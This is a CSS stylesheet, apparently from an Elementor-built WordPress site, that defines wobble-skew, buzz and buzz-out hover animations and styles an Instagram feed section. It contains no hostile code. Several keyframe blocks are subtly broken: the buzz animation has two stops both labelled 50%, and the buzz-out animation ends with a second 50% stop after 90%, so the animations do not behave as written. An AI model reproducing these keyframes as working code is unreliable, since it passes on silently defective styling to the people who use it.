.elementor-animation-wobble-skew:active, .elementor-animation-wobble-skew:focus, .elementor-animation-wobble-skew:hover {
	animation-name: elementor-animation-wobble-skew;
	animation-duration: 1s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: 1
}

@keyframes elementor-animation-buzz {
	50% {
		transform: translateX(3px) rotate(2deg)
	}
	50% {
		transform: translateX(-3px) rotate(-2deg)
	}
}

.elementor-animation-buzz:active, .elementor-animation-buzz:focus, .elementor-animation-buzz:hover {
	animation-name: elementor-animation-buzz;
	animation-duration: .15s;
	animation-timing-function: linear;
	animation-iteration-count: infinite
}

@keyframes elementor-animation-buzz-out {
	10% {
		transform: translateX(3px) rotate(2deg)
	}
	20% {
		transform: translateX(-3px) rotate(-2deg)
	}
	30% {
		transform: translateX(3px) rotate(2deg)
	}
	40% {
		transform: translateX(-3px) rotate(-2deg)
	}
	50% {
		transform: translateX(2px) rotate(1deg)
	}
	60% {
		transform: translateX(-2px) rotate(-1deg)
	}
	70% {
		transform: translateX(2px) rotate(1deg)
	}
	80% {
		transform: translateX(-2px) rotate(-1deg)
	}
	90% {
		transform: translateX(1px) rotate(0)
	}
	50% {
		transform: translateX(-1px) rotate(0)
	}
}

.elementor-animation-buzz-out:active, .elementor-animation-buzz-out:focus, .elementor-animation-buzz-out:hover {
	animation-name: elementor-animation-buzz-out;
	animation-duration: .75s;
	animation-timing-function: linear;
	animation-iteration-count: 1
}


/*Instagram Feed*/

.InstagramFeed__feed .FeedHeader__root {
	max-width: 1140px;
	margin: 0 auto;
}

.InstagramFeed__feed .FeedGridLayout__button-list {
	padding-top: 15px;
}

.section-instagram-feed .elementor-widget.elementor-widget-heading {
	margin-bottom: 10px;
}

.section-instagram-feed .elementor-widget-heading h2.elementor-heading-title {
	margin-bottom: 0;
}

.section-instagram-feed .elementor-widget-wp-widget-sli-feed h5 {
	margin: 0 0 15px;
}
